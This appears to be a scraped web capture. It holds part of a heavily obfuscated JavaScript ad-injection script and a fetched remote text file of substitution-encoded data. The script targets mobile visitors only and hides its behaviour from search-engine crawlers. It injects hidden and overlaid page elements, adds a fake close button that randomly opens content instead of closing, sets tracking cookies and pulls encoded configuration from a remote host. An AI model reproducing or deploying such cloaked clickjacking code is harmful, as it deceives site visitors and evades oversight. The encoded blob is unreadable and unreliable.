_0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/10/12190227536.txt
body_size: 214436
content:
~0qk;wqhprtWrNB/rEL105;d6F4;TyYDKLV{_e5s%72AQ%2A4Oh/o&uU&Y&tJyY^qNsU{LiV(zTkfqQw;S-XzdSzLQ:sCQ5zs/{+i:hnU%42K)Vtf/7XKee2@nU^A):BYd@EdF4&@)^+U%/_Qy6q6+ATUeQ4-esL/-AV~0Oh({d(6F1VTL__2:I+Qdq0AF;Lh7AAC5VuVfks5e4s14DoN7nSr(Nx}yskT7@q2QdQFnVx6;5Y@yKQF)i^^(V}5N|kXxB)k5TFJ7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKyB~xI|r}yw(Ty4Uxy|]]I4q]N|huNwf]~w-TI4fky4-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKyB~xI|r}ywpTy4Uxy|]]I4q]N|huNwf]~w-TI4fky4-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwORN|S4yEI0I4W4NSERyBAw;BB};EE0N0AENC+wN0-4N6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOR~E+uywBDNCW4NSWRyBAw;BB};EE0N0AENC+wN0-4N6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrw{rtrrrrrxrrLprrr)/IW]p+TDdC{6|B]qSyO_osx&RpyEpEuKyJ%AKLQY_fDRn+widBzCx)CLo2t7wBYkDNiJA@QK_0;]R(9N0)iESVV;+6AF(E]-eWIEQ;Chx~EL2^U:)un@Y2nosO:;SNR-U]:^:]h6F9K0]krV4FtV@ui{%_5_{X)K/Dy9xD{|]R5:sFh/t4yst:KOy]pDf}f)&9~edE0p4uw-uuweYu;BE;_BKK;52;JyQ{eEQ;7|}QX&T%751QC0x]pA{]ehDpnDnrCpizq4WLz9whDDei^T25:+]fUy_AFD9t{Y{YTuw6pRrL:|+STh|:SiUITViq4uC92qiWo:Nu}BY-e9xdWXe/4r1]|AzI;ty^Cn%ur@i0o7;2rL;Orox~+Aeu|BdkrqA}eNz^I(d+t^o~ki|@)y2IWE:R7dB@1(-&5@z+YL]5^is7;IKR5YXs1Q/{f+T~h6dF]Iy)qw5LuC)hrnx+L4OyEKrNsw6TJECR@1f_&y(eo:S]1O0XUyn(]COAduw_-p+Ei5(p-;@1f:}f%CY4~XsCWVTW)5IitToeO%CSTf7T)Dq{%7;|1Y(&O|W+U2--Qz;SOxz]Bf6FW5hr~K~BuhE0dhu^X|J0Cq%s]%-eKY:A|-h0x|-_O6{7/z;^+krVN(+puUdu:5}xA_CU9rwz:6L0L:ELNIq^x}1rd)hhhDkfX/hIWIQr{00+w)kkw)AdxyrNneNW+S;oWD4|^)Jwtw;C|Ykuq+JeyW|rwpunzr;wJy]REF5KxrBsEz/oY)Sf5R]:AFx@0900EIB])Y~d(J}YfJ4-Wd+VS2~SI~|pf^qVUL;r&~&~~h(%u~22WnoNAo6U&i2sq]_Re9B7eI]x6hBB]AA6u5n+VrY7szxSBVrsAsII@}k9W6Vp^LRdr:E0y~]-iD-7^hShKiVd_O_9o)-CkES|^;N6f({Qq6ty2K|DoD9(A)~U%XDK]kee)5|p0^JxirzItoB(;AxFQE@p1NiiS^Sq~rJTV_VV^o+)wnYiC7fF0]%V0%I-5+SDs|S7CX/hxAJFOFE)(;KxUi(C-CRz]w{nVSBO2s%;Y6/]@DDKu_rQz]xOO5TRQ;CwryWrTI+hwxJ)C;fUdr^xVtd6d)9(h:hJTww-JYO_+R:{L^r6d::6xy^u6_L}2uw^~EDu6xCNDdq(K01ueCK0))X)x|Lr6iuB@D:kkiOqToVxEwF)}uiTAx0|L+k)VD|UBL(0eEpN{/&TWkB1FCOOhXS_VIx^-e~I+oF9fqu_6LsEqe%zkQIe+ku)RC6oVSkx&X@oVfBprO{&Dr^Wkno7&r(6Xx6VDE]~6N-OWfOw5FA)N-uk9;_y((fXKBzT9e+(F7J]KzL%_5wJt5TuKTK7y;5zy-z/}S9rr}EIxio^CNwU{x/rK4&DtOC5txSoBw0rSIdd}(Xi7FpIUBztI^F}tq]_nFwi}:+Jf-VU(~}~Q@^V4)(0U@1QX5SSJi%(%KC90u}1yoNSRtV1IuCxk1:R9foY2eEORi^hYortps5:-;/r5duu^op(-S|@]t_SR/QIko5rXT;7%JSuhX-WutV0f4^NNE+rVCLr+JTEz(SNz]&AWhSL}rdK@)W_qiuzEIFBoT55pk4^r^pr1DIDtq:~dN@JryfDhXY}o+qe9^prrBt0WEOBrxxihxu]dDRsI@ON1&(Yu]z@_XN}dnSRx;x|TeDE+UJDy)kSfhw7^Bd]s|I}J4K@7%X&I^uB&Y{BnondVAYr5D|A/n@up|_DA{;~]Dr9SpiIt0ueoCiI9(_T+B5oyL/qOiru:u6rDfS1@zVoLI+NK-JF0|O-Tn0-dhE~(NV}Xux5oef6]4A^uK^xwze%(r_hNpw&;VyWh|hkX]z-4RsYx~+D0kurwupr~TpOr-B_oEy-AkrK)2rWVk0|UiYRB0RN:~+|I+;}LnoS-RO6Te+E(0)sRp_Qw^9CSVw9/4(FhtysA]_Fp^rkLRIuiRy|6Csk6ruTVykiIU;p-h{or-BdItw]IO/dNurBiC+qIDzNW;IV;6eftr_BWUTqrX6@rJASIE&7LJ0W1XIx@|OTJU@ik&/zo_fu~iwwAFTIR_o^{BsY_qt(%Cr~54x6u5&%zFQ:+EfDn5uwUT^rR|_I+5VfrEzd6eN&:RBWu-oruY4T~XL(+Vto^i9k(SJ}9eTD@FOfden@2S%(yA4;_f:V/X:Y(Q@Vd(@9%I7]i5&2TnOy+uQDTrAi]wuNtwu|oAC-Ey)KEp%-zBOx~_O]7-@J{OQoE(nIrEof:;EB+WIJxhyodUknWOz^Io&z~Vyi}f)zF7]}wxziI4FdJYN]~Shk@X|DVU{hKNpwJVO9w2Y5_)~rfh}-r(UYy90)LuyrfiSu6(DuIU@{I+~+k@^InpNRihkNKQ%fB:DkiLnpT:09O}k2YFS/@F)n0OL-SS92X]E|B75KqB(QzrxNF6C//Dd;7tydKw%NVuE%|VWRw:0LUxB+rq0(ho/r66w//kXWD-BrxhkhdNN;]wkyp]i0kApJzRWn-~6-U7BoOVq5E}R&}TtI})h1^V}0odtUC-;wo5wWrU+EXxd;wKC]JNN;~xrt_y6h]UL{IuksS]0&oruBd40ur_W-XKo;DI:E@Ek^ErIs)pzS(np6K4hk}/-~:NYF:zX)YR)kn2VezKTkI]N)Kn5I_DVL~u-SOrdXxir{0ixrTtDzrLS}yx_phV+yJh~C(6SItVr0I~LIEpOxWrw1t^E6s2Bh+4C{rquU05iqhUBzxVU6XQ91ik{R++A+;Wh)VLtkiR|Up-/_2E~+-zC+eU-9C{^pwowpxD^sKr@5w6rx/1~nNx_fz-s0y]{uW]x99x0r0/W(]J;_W2_|2q1w(2iq{]LdR@~C4~CXp((oUd@QQEwX__qw2@4OnFh{Y%wxUF(-xX5&0ETx6fEK&NE5%WkDpkL(-AYyE&9E0hE^W(~qSsr_ADD5xrN;{F2{fR2NTsiAE~W]i-}zi}V%6EBS/5CDkuR-Vr5w~C9YydVLIR^7WS4{X5@}XOO:D0pEWz:w^itDtUrwUiUFuFrE{2A~IE9{yxueONp6TUOKp0{uoO;Cxz0Jru]+qnT))w^0it)nXdFDQs/5)YUt&16xh71Rh}S%L@S0^Y&TVn:Lt-E;xx//URs+d0roxQprfQQ}5(ho4;D:wpVwBBnFyt%unoNBLKiudVEC4DiSR];^%zqey&]SA)d0Js;Ryq-kLps9s+-X^oAhs9U)ke{Dni/;F-4%_&;INeFVD_su/_uIro%BE}~Ae^JuTwdw^)K~kpzDrAw}/_xNUxor;rp]zut7:dC&U}2-|X);rW4k^9YN7iiY)}5+2Yo0+)_%d@1B^%_^R5T%CQE)@kr/{T&ARo^oztLdIs_VI:h])R&e97u2/&:TI-7Upd+;~XW;Iuft%]o|W(JT&fzE6+6WsUd9(fnwJpLW_(y;A~T/4V}dC;kUUzuY5&i(p~pWQ9sV4w&~riIroCDr]+S&n-pAi1Ix|hIr~Yrr_OId~X